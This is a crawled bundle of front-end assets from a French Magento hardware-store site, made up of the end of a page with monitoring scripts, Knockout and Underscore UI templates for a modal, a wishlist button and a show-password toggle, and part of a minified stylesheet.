window.addEventListener('load', () => {
            const addStylesNode = document.getElementById("deferred-css");
            const replacement = document.createElement("div");
            replacement.innerHTML = addStylesNode.textContent;
            document.body.appendChild(replacement);
            addStylesNode.parentElement.removeChild(addStylesNode);
        });</script><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-a69325dfcc25ba1f791","applicationID":"374975147","transactionName":"MhBSZQoZDUVVUUBdXgtacVIMEQxYG1FVQFAJGlceCAoMUkFRQBtHDBBH","queueTime":0,"applicationTime":2556,"atts":"HldFE0IDHhoWUxYOShgI","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=466802376" async></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Wishlists/template/components/custom_modal_slide.html
body_size: 403
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->

<aside role="dialog"
       class="modal-<%- data.type %> <%- data.modalClass %>
               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>"
<% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %>
aria-describedby="modal-content-<%- data.id %>"
data-role="modal"
data-type="<%- data.type %>"
tabindex="0">
<div data-role="focusable-start" tabindex="0"></div>
<div class="modal-inner-wrap"
     data-role="focusable-scope">
    <header class="modal-header">
        <% if(data.title || data.subTitle){ %>
        <h1 id="modal-title-<%- data.id %>" class="modal-title"
            data-role="title">
            <% if(data.title){ %>
            <%= data.title %>
            <% } %>

            <% if(data.subTitle){ %>
            <span class="modal-subtitle"
                  data-role="subTitle">
                    <%= data.subTitle %>
                </span>
            <% } %>
        </h1>
        <% } %>
        <button
            class="action-close"
            data-role="closeBtn"
            type="button">
            <span><%= data.closeText %></span>
                <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M25.7,24.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1-1,1c-0.3,0-0.5-0.1-0.7-0.3l0,0L16,17.4l-8.3,8.3C7.5,25.9,7.3,26,7,26c-0.6,0-1-0.4-1-1c0-0.3,0.1-0.5,0.3-0.7l0,0l8.3-8.3L6.3,7.7C6.1,7.5,6,7.3,6,7c0-0.6,0.4-1,1-1c0.3,0,0.5,0.1,0.7,0.3l0,0l8.3,8.3l8.3-8.3C24.5,6.1,24.7,6,25,6c0.6,0,1,0.4,1,1c0,0.3-0.1,0.5-0.3,0.7l0,0L17.4,16L25.7,24.3z"></path></svg><span></span>
        </button>
    </header>
    <div id="modal-content-<%- data.id %>" class="modal-content" data-role="content"></div>
    <% if(data.buttons.length > 0){ %>
        <footer class="page-main-actions">
            <div class="page-actions">
                <div class="page-actions-buttons">
                    <% _.each(data.buttons, function(button) { %>
                    <button
                        class="<%- button.class %>"
                        type="button"
                        data-role="action"><span><%= button.text %></span>
                    </button>
                    <% }); %>
                </div>
            </div>
        </footer>
    <% } %>
</div>
<div data-role="focusable-end" tabindex="0"></div>
</aside>


--- FILE ---
content_type: text/html
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Mauris_Wishlists/template/components/add_to_wishlists_button.html
body_size: -310
content:
<button data-bind="
    {
        enable: isButtonClickable(),
        click: openAddToWishlistsPopup,
        css: {
            'disabled': !isButtonClickable()
        },
        attr: {
            'title': displayDisabledNotice() ? $t('Please configure your product before adding it to a list.') : $t('Add in a wishlist'),
        }
    }"
    class="towishlist js-popup-addto-wishlist-open" type="submit">
</button>


--- FILE ---
content_type: text/html
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Theme/template/show-password-popup.html
body_size: -407
content:
<input type="checkbox" name="show-password-popup" data-bind="attr: {title : $t('Show Password')}"
    id="show-password-popup" class="checkbox" data-role="show-password-popup" ko-checked="isPasswordVisible">
<label for="show-password-popup" class="label"><span translate="'Show Password'"></span></label>

--- FILE ---
content_type: text/css
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/css/styles-m.min.css
body_size: 137894
content:
@import '../Magebees_SubcategoryListing/css/source/lib/swiper/swiper-bundle.min.css';body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1rem}p{margin-top:0;margin-bottom:.1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:1rem}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:1rem;margin-top:1rem}sub,sup{font-size:0%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:.2rem}h2,.paiement_libre-index-index legend{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.25rem;margin-bottom:.2rem}h3{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.15rem;margin-bottom:.1rem}h4{font-weight:700;line-height:1.1;font-size:1rem;margin-top:.2rem;margin-bottom:.2rem}h5{font-weight:700;line-height:1.1;font-size:1rem;margin-top:.2rem;margin-bottom:.2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:.2rem;margin-bottom:.2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:.25rem}ul>li,ol>li{margin-top:0;margin-bottom:.1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:2rem;margin-top:0}dt{font-weight:700;margin-bottom:.5rem;margin-top:0}dd{margin-bottom:1rem;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 1rem;padding:1rem;font-size:1rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 2rem 4rem;padding:0;color:#333;font-family:"Roboto",sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:0rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 1rem}button{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:"Roboto",sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Roboto",sans-serif;font-size:1rem;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#c2c2c2}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#c2c2c2}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#c2c2c2}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Roboto",sans-serif;font-size:1rem;height:32px;line-height:1.42857143;padding:.5rem 1rem 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Roboto",sans-serif;font-size:1rem;height:auto;line-height:1.42857143;margin:0;padding:1rem;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type=checkbox]{margin:2px .5rem 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px .5rem 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary:focus,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-radius:3px}.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus),.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3)}.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{box-shadow:inset 0 1px 0 0 rgba(209,209,209,.8),inset 0 -1px 0 0 rgba(209,209,209,.3)}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:"Roboto",sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar 